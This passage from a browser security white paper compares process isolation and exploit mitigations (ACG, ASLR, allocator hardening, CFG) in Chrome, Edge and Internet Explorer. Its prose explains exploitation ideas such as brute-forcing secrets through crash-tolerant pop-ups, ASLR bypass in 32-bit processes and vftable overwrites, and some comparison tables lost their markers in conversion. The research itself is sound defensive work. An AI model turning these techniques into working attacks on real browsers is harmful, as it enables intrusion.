crosoft Edge or the GPU process in Google Chrome. They are used for actions that need access to more sensitive resources such as the graphics drivers or authentication credentials. However, they are also processing possibly untrusted input and interact closely with more restrictive sandboxes. Their level of sandboxing was found to be less restricted. The Google Chrome GPU process is sandboxed more restrictively than the Microsoft Edge Manager AppContainer. We observed by manual inspection that the Manager AppContainer is used for different tasks ranging from handling authentication to handling access to protected resources such as the picture library. In contrast, the level of compartmentalization was stronger in Google Chrome. Multiple different processes are used for specific tasks as for example rendering and GPU access or utility processes that execute specific tasks.

In conclusion, we consider the level of sandboxing in Google Chrome to be the most restrictive and most secure. We think this is because Google Chrome separates and compartmentalizes tasks into individual processes that can be sandboxed more restrictively.

X41 D-SEC GmbH Page 58 of 196

# 8 Process and Origin Isolation

For web browsers, the same-origin policy defines a security boundary between webpages. It basically restricts access to reading and writing data across webpages if they are defined as being in different origins. More details about the same-origin policy can be found on RFC6454<sup>1</sup>, the chromium pages<sup>2</sup> or Wikipedia<sup>3</sup>. Bypassing a browsers same-origin policy generically is called Universal Cross-site Scripting (UXSS).

Browsers already implement the same-origin policy to prevent malicious websites from attacking other websites using DOM, Javascript and other APIs. However, the same-origin policy is traditionally implemented at a high level in these APIs. An attacker able to compromise a browser process and execute arbitrary code could potentially bypass these checks at a lower level.

By hosting each origin in a different process, preventing direct access between these processes, and applying the same-origin policy in the APIs used by these processes for inter-origin communications, the same-origin policy can be enforced at all levels in a browser.

While origins and sites with privileged access such as the settings pages are traditionally isolated from other web contents, different Internet origins were not separated on a process level. To mitigate attacks resulting from this situation, a process level isolation including sandboxing could be a solution.

A feature called *Site Isolation* was introduced<sup>4</sup> in Google Chrome recently. Site isolation uses multiple sandboxed processes to isolate websites in different origins at the process level.

We consider process isolation as one of the most important, yet underestimated building blocks of browser security. Without isolation of different origins, a strong sandbox will not protect against loss of sensitive data and compromise of privileged origins.

<sup>1</sup>https://tools.ietf.org/html/rfc6454

 $<sup>^2 \</sup>verb|https://www.chromium.org/developers/design-documents/site-isolation|$ 

<sup>3</sup>https://en.wikipedia.org/wiki/Same-origin\_policy

 $<sup>^{4} \</sup>verb|https://www.chromium.org/developers/design-documents/site-isolation|$ 

# 8.1 IMPLEMENTATIONS OF PROCESS ISOLATION

X41 D-Sec GmbH tested whether browsers implemented process level isolation correctly by examining if new processes were spawned for pop-up windows and iframes that contained cross-origin webpages, setting pages, and extensions. The results are as shown in the following table 8.1:

| Isolation              | Google Chrome | Microsoft Edge | Internet Explorer |
|------------------------|---------------|----------------|-------------------|
| Pop-ups (window.open)  | •             | 0              | 0                 |
| iframes                | •             | 0              | 0                 |
| Extensions             | •             | n/a            | n/a               |
| Settings / About Pages | •             |                | •                 |
| Tab Navigation         | •             | 0              | 0                 |
| Subdomains             | 0             | 0              | 0                 |
| Resources (script)     | •             | 0              | 0                 |
| Resources (img)        | 0             | 0              | 0                 |

**Table 8.1:** Site Isolation Results (● - True, ○ - False, ● - Partly)

We did not find a suitable example for a Microsoft Edge extension to extensively test isolation due to the limited number of available extensions. Also, due to the complexity of IPC and authorization enforcement of the web browser we could not completely test the enforcement of resource access restrictions by the broker or main browser processes. Even when sites are completely isolated into different processes it might be possible that the broker incorrectly gives access to resources via IPC requests that should not be available to the requester. This should be considered when further hardening isolation.

We describe the results of the tests in the following.

# 8.1.1 Process Level Isolation in Google Chrome

Google Chrome does not apply full process level isolation by default. Isolation of different origins from each other is applied for special origins like the Google Chrome web store, internal chrome://(about:) URLs, and extensions. Pages opened manually by the user in new tabs are also run in a separate process, but cross-origin webpages opened using window.open or in iframes will run in the same process as the page that opened them.

Some origins seem to be more protected such as the Google Chrome store. Figure 8.1 shows that when opening the Uniform Resource Locator (URL) https://chrome.google.com/webstore/category/apps ?hl=de in a pop-up window using *window.open*, Google Chrome spawned a new process to host the webstore.

X41 D-SEC GmbH Page 60 of 196



Figure 8.1: Google Chrome Process Isolation Webstore



Figure 8.2: Google Chrome Missing Isolation

Other sensitive sites such as https://myaccount.google.com are hosted in the same process as the one from which they are opened, as seen in figure 8.2. To demonstrate the impact of a compromised renderer, a crash was initiated in the parent tab as displayed in figure 8.3a.

Sites loaded in iframes (see figure 8.3b) in Google Chrome are subject to the same site isolation / process policy as pop-up windows created using window.open.

Figure 8.4 displays the Google Chrome PDF reader extension which is hosted in a separate process from the page that opened it.

Also, resources loaded by a webpage using for instance script or image HTML tags are processed inside the

X41 D-SEC GmbH Page 61 of 196



Figure 8.3: Google Chrome Renderer



Figure 8.4: Google Chrome Extension Isolation

same renderer even when they are from different origins. We confirmed that content from different origins is loaded into the memory of a single renderer by using an image tag, i.e.

<img src='https://myaccount.google.com'>

For script tags this is partly mitigated because strict Multipurpose Internet Mail Extensions (MIME) type checking prevents non-scripts from being loaded from different origins. This prevents for example the loading of https://myaccount.google.com inside a script tag.

X41 D-SEC GmbH Page 62 of 196

# 8.1.1.1 Google Chrome Experimental Site-Per-Process Support

| Isolation              | Google Chrome |
|------------------------|---------------|
| Popups (window.open)   | •             |
| iframes                | •             |
| Extensions             | •             |
| Settings / About Pages | •             |
| Tab Navigation         | •             |
| Subdomains             | 0             |
| Resources (script)     | •             |
| Resources (img)        | $\circ$       |

**Table 8.2:** Google Chrome Experimental Site Isolation Overview (● - True, ○ - False, ● - Partly)

Google Chrome also has experimental support for full process level isolation as described in the documentation $^5$ . The updated results are displayed in figure 8.2.

X41 D-SEC GmbH Page 63 of 196

 $<sup>^{5} \</sup>mathtt{https://www.chromium.org/developers/design-documents/site-isolation}$ 



Figure 8.5: Google Chrome Process Isolation Experimental

We confirmed that all iframes and tabs with different origins are isolated in individual processes as shown in figure 8.5. This is even true for 100 webpages in different origins opened via the JavaScript *window.open* function; a separate process was created for each website. Note that process level isolation does not apply to sub-domains; i.e. a . example.com can be hosted in the same process as b . example.com with full experimental isolation enabled. Google Chrome does take into account certain second-level domains such as .co.uk. This makes sure that sites such as a .co.uk and b .co.uk do not share the same process with experimental isolation enabled. However, other sites such as those found under sub-domains of the popular github.io domain may share the same process.

We found that it is still possible to load arbitrary content from other origins into an isolated renderer by using *img* tags. This partially subverts the isolation since attackers can exploit this to load content they want to access from different origins. Using this, secret Cross-Site Request Forgery (CSRF) tokens may be learnt that would allow to launch CSRF attacks against remote sites. Also possibly confidential content from other origins could be accessed by exploiting this.

We tested the cross origin resource access by loading a large file as image on a test website or script and checking the memory space of the renderer responsible for handling this site. We did not test XMLHttpRequest (XHR) or *fetch* API requests but assume behaviour will be similar to handling script tags.

### 8.1.2 Process Level Isolation in Microsoft Edge

Microsoft Edge currently has no process level isolation between different Internet origins; webpages from different domains are hosted in the same process when opened using *window.open* or iframes. The settings

X41 D-SEC GmbH Page 64 of 196



Figure 8.6: Microsoft Edge Site Isolation

are hosted in a different AppContainer and therefore in a different process.

When a navigation to a different public Internet origin is initiated in a tab, no new content process is spawned. Instead, the existing content process is reused. If a malicious origin could compromise a content process, all further origins processed by this content process could also be compromised. This was tested using the Fiddler<sup>6</sup> web debugging proxy as displayed in figure 8.6.

The isolation concept of Microsoft Edge is different to Google Chrome in that there is a distinction between Internet origins and private Intranet / trusted sites. Depending on the network location, pages are started in a different AppContainer. We could confirm that Microsoft Edge will open an Intranet website in a different AppContainer and content process when it is navigated to from a tab that hosts an Internet website.

X41 D-SEC GmbH Page 65 of 196

<sup>6</sup>http://www.telerik.com/fiddler

# 8.1.3 Process Level Isolation in Internet Explorer

Internet Explorer currently has no process level isolation between different origins; webpages from different domains are hosted in the same process when opened using **window.open** or iframes. The settings page is not part of the web browser as such, but part of the Windows Control Panel and is therefore not hosted in the same process as any webpage. The downloads and extension pages are displayed by the parent (non-sandboxed) process and are therefore also not in the same process as any webpage.

# 8.2 Process Spawning and Exploitation

Isolation on a process level does have one potential downside: it allows an attacker to force a browser to spawn new processes at will and host content under their control in these new processes. This can be useful if an attacker is attempting to exploit a vulnerability that is inherently unreliable and prone to unpreventable crashes: loading such an exploit in an iframe or pop-up window in another origin will make sure that if the exploit fails, the page that opened it will continue to run. This allows the attacker to load the exploit again and again until it succeeds. Similarly, this allows brute-force attacks on secret values used by mitigations such as Address Space Layout Randomization (ASLR), /GS (the buffer security check) or Virtual Table Guard (VTGuard).

We have created a Proof of Concept (PoC)A which simulates an attack that requires brute-forcing a magic value and abuses the isolation to achieve this. It consists of a main page running in one domain (e.g. 127.0.0.1) and test pages loaded in another domain (e.g. localhost). The main page opens a test page and provides a value to test. If the wrong value is provided, the test page crashes. If the right magic value is provided, the main page will be navigated by the test page to report that the test completed successfully. In this scenario, with experimental process level isolation enabled in Google Chrome, crashing the process that hosts a test page does not affect the main page. The main page will continue to load test pages with different values until it finds the right magic value.

The PoC we provided is looking for the number 28, starting at 0, increasing by one after each failed test. This should be sufficient to proof this type of attack works reliably while completing within a reasonable amount of time. We have tested that it is possible to find much higher numbers and cause many more crashes before doing so. Various optimizations to the code should allow an attacker to speed up this test significantly, such as using multiple domains to test several values in parallel.

X41 D-SEC GmbH Page 66 of 196

# 9 Hardening and Exploit Mitigation

Modern applications use an array of techniques to attempt to mitigate against vulnerabilities in their code. Some of these are implemented by the Operating System, some are added by the compiler at compile time, and some are implemented by the applications themselves to mitigate threats that are specific to the application.

Many of these techniques are enabled at runtime such as the lockdown of *win32k.sys* syscalls described below in subsection 9.3.13.0.1.

It can be debated whether the above techniques are hardening or sandboxing techniques but that discussion is not relevant to their functioning or impact on security. We have left that discussion out of this paper and chosen to cover all of these in this chapter.

# 9.1 TESTING METHODOLOGY

We developed a suite of automated tests to reliably and repeatably determine what mitigations are applied to various processes and binaries used by the tested browser. This test suite is described in more details in the Testing Methodology sub-section of the chapter 7 section. In short, these tests start each browser in a debugger to enumerate all processes and binaries used by the application. The processes are suspended and various third-party applications that are specifically designed to test the presence and effectiveness of sandboxes and hardening techniques are run. For the hardening tests, we used the ProcessMitigations<sup>1</sup> and PESecurity<sup>2</sup> powershell scripts. ProcessMitigations is run once for each process and PESecurity once for each binary in each process. The output of these scripts is parsed to produce one report for each process, which combines all this information. The format of this report is such that it should be easy to use a regular expression search to find out in which processes and/or binaries a particular mitigation is enabled or disabled.

Unlike the tools used to test the sandbox, this tool does not check if all the hardening features are actually applied in the process, but simply checks if the OS reports them as enabled in the process. For instance, the

 $<sup>^{1} \</sup>verb|https://www.powershellgallery.com/packages/ProcessMitigations/1.0.7$ 

<sup>&</sup>lt;sup>2</sup>https://github.com/NetSPI/PESecurity

tool does not attempt to execute code in non-executable memory to test if Data Execution Prevention (DEP) is enabled, nor does it test if binaries are loaded at random addresses to test if ASLR is enabled. These hardening techniques are implemented in the OS, which is not part of the browser and not covered by this paper: we assume the OS has implemented these mitigations correctly.

# 9.2 NOMENCLATURE

Various mitigations and hardening techniques are known by a number of different names, especially those for which similar techniques exist on other Operating Systems (e.g. DEP vs No-eXecute (NX), CFG vs Control Flow Integrity (CFI)). A number of mitigations are sometimes grouped together because they have a similar function and/or work together to harden against multiple attack vectors for the same issue. For instance, Device Guard User Mode Code Integrity (UMCI) appears to be the same as Code Integrity Guard (CIG). Both appear to refer to a combination of Signature Checks, Child Process Policy (prevent a process to spawn child processes), and Arbitrary Code Guard (ACG). In such cases, we use what we found to be the most common name for each individual hardening technique and do not cover or mention any of these groups.

# 9.3 HARDENING TECHNIQUES

Below (see table 9.1) is a list of mitigations and their status in Google Chrome, Microsoft Edge, and Internet Explorer.

| Feature                   | Google Chrome | Microsoft Edge | Internet Explorer |
|---------------------------|---------------|----------------|-------------------|
| /GS                       | •             | •              | •                 |
| ACG                       | 0             | •              | 0                 |
| ASLR                      |               | •              |                   |
| Allocator Hardening       |               |                |                   |
| CFG                       |               | •              |                   |
| Child Process Policy      |               | •              | 0                 |
| DEP                       |               | •              |                   |
| HIGHENTROPYVA             |               | •              | •                 |
| No Extension Point DLLs   |               | •              | 0                 |
| No Invalid Handles        |               |                | 0                 |
| No Low-integrity binaries |               | $\circ$        | 0                 |
| No Remote DLLs            |               |                | 0                 |
| No direct win32k syscalls |               |                | 0                 |
| OOP JS compilation        | $\circ$       | •              | n/a               |
| SEHOP                     | •             | •              |                   |
| Signature checks          | 0             | •              | 0                 |

X41 D-SEC GmbH Page 68 of 196



**Table 9.1:** Comparison of Hardening Features (● - True, ○ - False, ● - Partly)

# 9.3.1 /GS

/GS<sup>3</sup> detects some attempts to write data outside the bounds of a stack-based buffer by checking if a security cookie stored immediately adjacent to the buffer has been modified when the function that created the buffer returns, or when an exception is thrown. If modified, the application is terminated. In certain situations, it also makes copies of parameters passed to a function below the buffer on the stack, and uses these copies rather than the original values in the function, to reduce the chance of an out-of-bounds write modifying the value of these arguments.

All tested browsers enable /GS in all their processes.

# 9.3.2 Arbitrary Code Guard (ACG)

ACG prevents the creation of non-signed executable code as well as the modification of signed executable code in a process. This is done by preventing the process from creating memory that is both executable and writable.

Google Chrome and Internet Explorer do not use ACG at this time. Microsoft Edge enables ACG only in a subset of its sandboxed processes, namely the AppContainers that host webpages (type 001), the new tab page (type 002), extensions (type 003), and the about:flags and about:config (type 004). It is not enabled in any of the non-sandboxed processes, nor in the Main AppContainer or the AppContainers that host Adobe Flash (type 005) and the OOP JavaScript (JS) compiler (type 006). The latter is by design and makes sense, as this compiler generates arbitrary code by definition. This OOP JS compilation allows the use of ACG in the other processes, as they do not need to generate arbitrary code themselves. For more information about the types of sandboxed processes that Microsoft Edge uses, see the chapter 7.

It would make sense to enable ACG in all processes that do not need the features it disables. It would appear that this includes more processes of all the tested browsers then are currently protected. X41 D-Sec GmbH advises all vendors to consider enabling ACG for as many processes as possible.

# 9.3.3 Address Space Layout Randomization (ASLR)

ASLR prevents data and/or code from being located at a static address in all instances of a process to prevent an attacker from using the predictability of these addresses in an exploit. It causes the location of

X41 D-SEC GmbH Page 69 of 196

<sup>3</sup>https://docs.microsoft.com/en-us/cpp/build/reference/gs-buffer-security-check

various data and code in memory to be chosen at random, so that any attempt to use a static address in an exploit is unlikely to point to the correct memory, most likely resulting in an access violation. An application can choose to opt-out of ASLR<sup>4</sup>, but it is enabled by default for all applications running on modern versions of Windows. Note that ASLR does not protect against local attackers, since Dynamic Link Library (DLL) files are mapped to the same memory for all processes and only re-randomized after an Operating System restart.

Because of the limited address range available in 32-bits processes, the amount of Random Access Memory (RAM) installed on modern computers and the control over allocations an attacker has in a browser, an attacker could potentially allocate memory across nearly the entire address space in a process. This allows an attacker to use a read or write primitive to try to read from random addresses with a very limited risk of causing an access violation. Without such access violations, the attacker could continue to try reading from and/or writing to various addresses to find information about the memory layout that can be used to completely bypass ASLR. We therefore do not believe ASLR is an effective mitigation in 32-bit versions of any browser.

The randomness (or entropy) used by ASLR in 64-bit processes can vary depending on the settings in the binaries it loads. The main binary can specify if it wants to enable high entropy ASLR; enabling this significantly increases the address space range at which a binary can be loaded. Individual binaries can also opt-out of ASLR. Binaries that lack a relocation table cannot be loaded at any other address than the one specified in the binary. The process can inform the Operating System that it should not allow any binaries to opt-out of ASLR and to not allow the loading of binaries that lack a relocation table. This prevents attackers from bypassing ASLR if they can find a way to load a binary with ASLR disabled or without a relocation table.

All tested browsers enable ASLR in all their processes. However, individual binaries can opt-out of ASLR if they have a specific flag set in their headers. An application can ask the operating system to disallow loading of such binaries as an extra mitigation. Google Chrome is the only tested browser that does not explicitly disallow loading of non-ASLR-enabled binaries. However, Google Chrome is not designed to load arbitrary binaries, regardless of their ASLR status. The ability to trigger the load of an arbitrary module itself would already allow arbitrary code execution, so enabling this mitigation would have limited value.

Binaries require relocation information in order for ASLR to be able to load them at a random address. Binaries without relocation information must be loaded at a specific address. An application can ask the OS to not load any module that has had its relocation information stripped to prevent an ASLR bypass using such a module. None of the tested browsers does this. X41 D-Sec GmbH advises all vendors to enable this mitigation.

X41 D-SEC GmbH Page 70 of 196

<sup>&</sup>lt;sup>4</sup>https://docs.microsoft.com/en-us/cpp/build/reference/dynamicbase-use-address-space-layout-randomizati

# 9.3.4 Allocator Hardening

| Feature                 | Oilpan | PartitionAlloc | Discardable memory | Malloc  | MemGC |
|-------------------------|--------|----------------|--------------------|---------|-------|
| Randomization           | •      | •              | •                  | •       | •     |
| Memory Wipe on Alloc    | •      | $\circ$        | 0                  | $\circ$ |       |
| Memory Wipe on Free     | •      | $\circ$        | 0                  | $\circ$ |       |
| Metadata dedicated      | •      | •              | •                  | $\circ$ |       |
| Allocation Size-Grouped | •      | •              | 0                  | $\circ$ |       |
| Garbage Collection      | •      | $\circ$        | 0                  | 0       |       |

**Table 9.2:** Comparison of Memory Allocators ( - True, - False, - Partly)

This section compares the allocators used by the different browsers. A feature comparison can be seen in table 9.2, for details read the descriptions.

### 9.3.4.1 Allocators of Google Chrome

The Google Chrome browser uses four different allocators, which have different security properties and are used in different parts of the browser. These are Oilpan, PartitionAlloc, Discardable memory and malloc.

**9.3.4.1.1** Oilpan Oilpan is a memory allocator with an integrated Garbage Collector (GC). The GC ensures that memory is only freed and available for a new allocation once it is ensured that it is no longer used. This prevents use-after-free vulnerabilities, since an object or memory region is only freed when the GC can ensure that it is no longer used. This is done by using a mark-and-sweep algorithm<sup>5</sup>.

Oilpan (also called Blink GC) is implemented in *src/third\_party/WebKit/Source/platform/heap/*. Under the hood, Oilpan uses parts of PartitionAlloc (e.g. *AllocPages()*) for allocations to randomize the addresses of the allocated pages. In theory, it is modular enough to use other allocators as well. Furthermore, guard pages are added before and after each heap region, to prevent linear over- and underwrites into other regions.

Memory is overwritten on *free()* via *SET\_MEMORY\_INACCESSIBLE()*, before being added to the free list or when being shrunken in *HeapPage.cpp*. Memory allocated is either retrieved from the free list (where it is zero) or via *AllocPages()* which in turn uses *mmap()* or *VirtualAlloc()*, which return zeroed memory.

Metadata is only partly<sup>6</sup> near the allocated data. On debug builds, the metadata is protected with a 32 bit canary ( $magic_{-}$ ) on 64-bit systems. This overwrite protection is missing on production builds.

X41 D-SEC GmbH Page 71 of 196

 $<sup>^5</sup> https://chromium.googlesource.com/chromium/src/+/master/third_party/WebKit/Source/platform/heap/BlinkGCDesign.md$ 

<sup>6</sup>https://struct.github.io/oilpan\_metadata.html

**9.3.4.1.2** PartitionAlloc Google Chrome uses the PartitionAlloc allocator for the Blink layout engine (as default allocator, for everything not handled by Oilpan) and pdfium PDF renderer, to prevent certain attacks possible by memory corruptions. The main hardening feature is that allocations happen in pools, where different objects end up in different pools. These pools are separated by guard pages, which detect linear over- and underflows of the memory pages. In addition to this, metadata is stored on a different page, therefore overflows can not corrupt it, which prevents certain classical heap overflow exploitation techniques.

PartitionAlloc provides the following security features<sup>7</sup>:

- Linear overflows cannot corrupt into the partition.
- Linear overflows cannot corrupt out of the partition.
- Metadata is recorded in a dedicated region (not next to each object).
- Linear overflow or underflow cannot corrupt the metadata.
- Buckets are helpful to allocate different-sized objects on different addresses.
- One page can contain only similar-sized objects.
- Dereference of a freelist pointer should fault.
- Partial pointer overwrite of freelist pointer should fault.
- Large allocations are guard-paged at the beginning and end.

A fork exists, which contains further hardening features<sup>8</sup>, for example additional randomization, clearing of data at allocation and freeing time as well as a delayed free and improved double-free detection. This shows, that there is room for improvement security wise, which has several performance drawbacks. The implementation used by Google Chrome gets memory cleared by the OS, but does not zero the contents upon *free()* and reuse.

Currently, PartitionAlloc in Google Chrome is used for the pools <code>fast\_malloc\_allocator\_</code>, <code>array\_-buffer\_allocator</code>, <code>buffer\_allocator\_</code> and <code>layout\_allocator\_</code> in the Web Template Framework (WTF) engine. PDFium uses PartitionAlloc partitions for string types, general allocation, and JavaScript Array-Buffers. Each of these partitions contains several buckets, which group similar sized objects of the partition together.

**9.3.4.1.3 Discardable memory** Discardable memory<sup>9</sup> is used to cache large objects on memory constrained systems. If memory pressure occurs, objects which are not locked can get discarded to free

X41 D-SEC GmbH Page 72 of 196

 $<sup>^{7}</sup> https://chromium.googlesource.com/chromium/src/+/dcc13470a/third_party/WebKit/Source/wtf/PartitionAlloc.md \#Security$ 

<sup>8</sup>https://github.com/struct/HardenedPartitionAlloc

 $<sup>^9 {\</sup>tt https://docs.google.com/document/d/1aNdOF\_72\_eG2KUM\_z9kHdbT\_fEupWhaDALaZs5D8IAg/editalign{pmatrix} \label{total_feature} \\ \text{ } \\ \text{ }$ 

formerly allocated memory. The allocations are implemented using memory mapped files (see *src/base/memory/shared\_memory.h* in Chromium source code). Discardable memory does not seem to offer any security hardening features by itself. Randomization is partly possible, depending on the *mmap()* implementation of the OS.

**9.3.4.1.4** malloc malloc() is the default OS allocator, which is used in the cases not covered by the other allocators. The malloc() implementation and hardening differs based on the OS. Usually, memory is wiped neither on malloc() nor free(), but most modern operating systems like Microsoft Windows offer ASLR to randomize the base address of the heap and other hardening features. In Microsoft Windows 8 additional heap hardening features were introduced <sup>10</sup> and further improved in Microsoft Windows 10<sup>11</sup>.

### 9.3.4.2 Allocators of Microsoft Edge and Internet Explorer

Microsoft Microsoft Edge and Internet Explorer on Microsoft Windows also use several techniques to harden heap allocators against exploitation attempts.

9.3.4.2.1 Memory Garbage Collection (Memory Garbage Collection (MemGC)) The heap allocators used in Microsoft Edge and Internet Explorer have gone through a number of steps to harden against vulnerabilities. The current allocator used by the HTML rendering engines of both Microsoft Edge and Internet Explorer is called MemGC. This is a memory manager that uses a mark-and-sweep approach to garbage collection to attempt to reduce the risk of use-after-free issues. MemGC does not remove the requirement to explicitly manage object life-time: objects are still explicitly allocated and released by the code, but rather than immediately free the memory for an object released by the code, objects are occasionally scanned to determine which of these objects might still be used by the code. Only objects that the code is no longer using are actually freed. MemGC is used in the HTML rendering engines of both Microsoft Edge (edgehtml.dll) and Internet Explorer (mshtml.dll). It is not used by any other component, such as the JavaScript engines (chakra.dll and jscript9.dll respectively).

MemGC was preceded by IsolatedHeap and Memory Protector, both of which have been replaced entirely by MemGC.

**9.3.4.2.2 Heap Isolation** Before Microsoft Edge was available, Internet Explorer introduced a mitigation called IsolatedHeap, which was a separate heap used to store all and only DOM Objects. This made it hard for an attacker to exploit certain vulnerabilities by manipulating the heap because many commonly used techniques applied to the main heap, not the DOM object heap. Heap Isolation effectively mitigated

X41 D-SEC GmbH Page 73 of 196

<sup>10</sup> https://media.blackhat.com/bh-us-12/Briefings/Valasek/BH\_US\_12\_Valasek\_Windows\_8\_Heap\_Internals\_Slides.

<sup>11</sup>https://github.com/MicrosoftDocs/windows-itpro-docs/blob/master/windows/threat-protection/overview-of-threat-mitigations-in-windows-10.md#windows-heap-protections

attacks using a common technique called "heap feng-shui" <sup>12</sup>. IsolatedHeap itself is no longer used when MemGC is enabled in Microsoft Edge and Internet Explorer (the default settings), but MemGC allocates all objects in a separate heap similar to IsolatedHeap. Thus, MemGC provides the same kind of mitigation.

## 9.3.4.3 JavaScript memory management in Internet Explorer

The JavaScript engine of Internet Explorer is implemented in *jscript9.dll*. When objects are created, the engine in *jscript9.dll* mostly allocates memory directly on the main process' heap. Some objects are allocated through other components, this is true for strings; these are represented as BSTR structures and allocated through *OLEAUT32.dll*, which also uses the main process' heap. This means that objects that contain easy-to-control data, such as arrays and strings, are allocated on a heap that is used by many potentially vulnerable components and can often be used in exploits to control the contents of the heap. This used to be of particular concern in Internet Explorer until the introduction of heap isolation.

#### 9.3.4.4 JavaScript memory management in Microsoft Edge

The JavaScript engine of Microsoft Edge, called Chakra, has a more sophisticated memory manager on which MemGC is based. The security of both the memory manager used by Chakra and MemGC are therefore the same; please see above for details on MemGC.

## 9.3.5 Control Flow Guard (CFG)

CFG $^{13}$  uses a white-list of valid C++ methods to prevent execution of arbitrary code through modification of a Virtual Function Table (vftable) (virtual function table) pointer. Typically, in such an attack, a C++ object's vftable pointer is modified to point to a fake vftable before having the code attempt to call a method of this object. The caller will attempt to look up the address of the method's code using the fake vftable, before calling it. This allows the attacker to control execution flow and execute arbitrary code. CFG restricts the values that the fake vftable can contain: before the caller calls the address retrieved from the (fake) vftable, it checks if it is in the white-list, and immediately terminates the application if it is not. This severely limits the attacker's choices to executing a very limited set of code.

In Build 14986, Microsoft switched from a <u>guard\_check\_icall()</u> based implementation to <u>guard\_dispatch\_icall()</u> 14. The dispatch mode passes the called function pointer not to a check function, but to a dispatch function, which checks the pointer and calls it afterwards 15. This change should only improve the performance and not affect the effectiveness of CFG in mitigating vftable overwrites.

X41 D-SEC GmbH Page 74 of 196

 $<sup>^{12}</sup> https://www.blackhat.com/presentations/bh-europe-07/Sotirov/Presentation/bh-eu-07-sotirov-apr19.pdf$ 

<sup>13</sup>https://msdn.microsoft.com/en-us/library/windows/desktop/mt637065%28v=vs.85%29.aspx

<sup>14</sup>https://lucasg.github.io/2017/02/05/Control-Flow-Guard/

<sup>15</sup> http://blog.trendmicro.com/trendlabs-security-intelligence/control-flow-guard-improvements-windows - 10-anniversary-update/

All three browsers enable CFG during compile time, but the coverage highly differs as can be seen in table 9.3, which shows the number of functions in the main binaries, which are protected by CFG. When CFG is enabled for an executable, all functions in the CFG guard table will be protected. When an additional executable, e.g. a library is loaded into the process, the functions in this libraries guard table will be protected as well. The CFG is only active in Google Chrome for external binaries, but not for internal functions. Internet Explorer also covers a very limited amount of functions. This information can be retrieved using dumpbin.exe /loadconfig, which is part of Visual Studio. The total number of functions for each browser are as reported by the IDA Disassembler 16. Please note, that this comparison does not take into account, how well the different helper libraries are protected by CFG.

| Browser                          | Guard CF function count | Functions Total | Percentage |
|----------------------------------|-------------------------|-----------------|------------|
| Google Chrome 59.0.3071.86       | 0                       | 2993            | 0.00%      |
| Microsoft Edge 40.15063.0.0      | 27336                   | 65981           | 41.43%     |
| Microsoft Edge CP 40.15063.0.0   | 344                     | 693             | 49.64%     |
| Internet Explorer 11.296.15063.0 | 23                      | 166             | 16.86%     |

Table 9.3: CFG Coverage

All tested browsers use CFG, but Google Chrome does not use it for internal functions, since Google intends to switch to clang and CFI to protect the control flow<sup>17</sup>. The following binaries are not protected in Google Chrome: *chrome.dll*, *chrome\_elf.dll*, *chrome\_watcher.dll*, *chrome\_child.dll*, *libegl.dll* and *libglesv2.dll*. X41 D-Sec GmbH suggests that Google either enable CFG or CFI as a defense-in-depth.

This mitigation can be improved by asking the OS to not load any module that does not implement CFG. None of the tested browsers does this. The mitigation makes no sense for Google Chrome currently, as it does not implement CFG itself. Therefore, asking the OS not to load any binary without CFG would prevent it from loading its own binaries. However, for Microsoft Edge and Internet Explorer, X41 D-Sec GmbH suggests enabling forced CFG as a defense-in-depth.

### 9.3.6 Child Process Policy

An application can ask the OS to not allow it to spawn any child processes. This prevents an attacker that can cause a process to try to start an arbitrary application from doing so, which might allow the attacker to run code inside another process outside the sandbox. It also prevents an attacker from bypassing other mitigations that are applied to individual processes, as any new process may not have these mitigations applied. Furthermore, it is quite common for malware to start a separate process in which to perform their intended functions, so the original process through which they gained entry into the system can be resumed/terminated and cannot interfere with its functioning.

X41 D-SEC GmbH Page 75 of 196

<sup>16</sup>https://www.hex-rays.com/products/ida/

 $<sup>^{17}</sup> https://medium.com/@justin.schuh/securing-browsers-through-isolation-versus-mitigation-15f0baced2c2$ 

If a Child Process Policy is set to deny creating new processes, the process is not allowed to create any other process directly (e.g. using WinExec) or indirectly (e.g. through an out-of-process COM server).

